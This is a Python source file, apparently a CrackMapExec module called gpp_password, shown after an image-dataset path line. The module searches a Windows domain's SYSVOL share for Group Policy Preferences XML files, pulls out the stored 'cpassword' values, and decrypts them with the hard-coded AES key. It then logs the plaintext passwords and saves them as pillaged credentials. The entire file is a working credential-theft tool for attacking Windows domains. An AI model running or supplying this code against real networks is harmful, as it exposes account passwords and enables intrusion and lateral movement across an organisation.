<code> <loc_0><loc_0><loc_500><loc_500><_Python_>import xml.etree.ElementTree as ET
from Cryptodome.Cipher import AES
from base64 import b64decode
from binascii import unhexlify
from io import BytesIO

class CMEModule:
    '''
      Reference: https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1
      Module by @byt3bl33d3r
    '''

    name = 'gpp_password'
    description = 'Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.'
    supported_protocols = ['smb']
    opsec_safe = True
    multiple_hosts = True

    def options(self, context, module_options):
        '''
        '''

    def on_login(self, context, connection):
        shares = connection.shares()
        for share in shares:
            if share['name'] == 'SYSVOL' and 'READ' in share['access']:

                context.log.success('Found SYSVOL share')
                context.log.info('Searching for potential XML files containing passwords')

                paths = connection.spider('SYSVOL', pattern=['Groups.xml','Services.xml','Scheduledtasks.xml','DataSources.xml','Printers.xml','Drives.xml'])

                for path in paths:
                    context.log.info('Found {}'.format(path))

                    buf = BytesIO()
                    connection.conn.getFile('SYSVOL', path, buf.write)
                    xml = ET.fromstring(buf.getvalue())

                    if 'Groups.xml' in path:
                        xml_section = xml.findall("./User/Properties")

                    elif 'Services.xml' in path:
                        xml_section = xml.findall('./NTService/Properties')

                    elif 'Scheduledtasks.xml' in path:
                        xml_section = xml.findall('./Task/Properties')

                    elif 'DataSources.xml' in path:
                        xml_section = xml.findall('./DataSource/Properties')

                    elif 'Printers.xml' in path:
                        xml_section = xml.findall('./SharedPrinter/Properties')

                    elif 'Drives.xml' in path:
                        xml_section = xml.findall('./Drive/Properties')

                    for attr in xml_section:
                        props = attr.attrib

                        if 'cpassword' in props:

                            for user_tag in ['userName', 'accountName', 'runAs', 'username']:
                                if user_tag in props:
                                    username = props[user_tag]

                            password = self.decrypt_cpassword(props['cpassword'])

                            context.log.success('Found credentials in {}'.format(path))
                            context.log.highlight('Password: {}'.format(password))
                            for k,v in props.items():
                                if k != 'cpassword':
                                    context.log.highlight('{}: {}'.format(k, v))

                            hostid = context.db.get_computers(connection.host)[0][0]
                            context.db.add_credential('plaintext', '', username, password, pillaged_from=hostid)

    def decrypt_cpassword(self, cpassword):

        #Stolen from hhttps://gist.github.com/andreafortuna/4d32100ae03abead52e8f3f61ab70385

        # From MSDN: http://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be%28v=PROT.13%29#endNote2
        key = unhexlify('4e9906e8fcb66cc9faf49310620ffee8f496e806cc057990209b09a433b66c1b')
        cpassword += "=" * ((4 - len(cpassword) % 4) % 4)
        password = b64decode(cpassword)
        IV = "\x00" * 16
        decypted = AES.new(key, AES.MODE_CBC, IV.encode("utf8")).decrypt(password)
        return decypted.decode()</code> 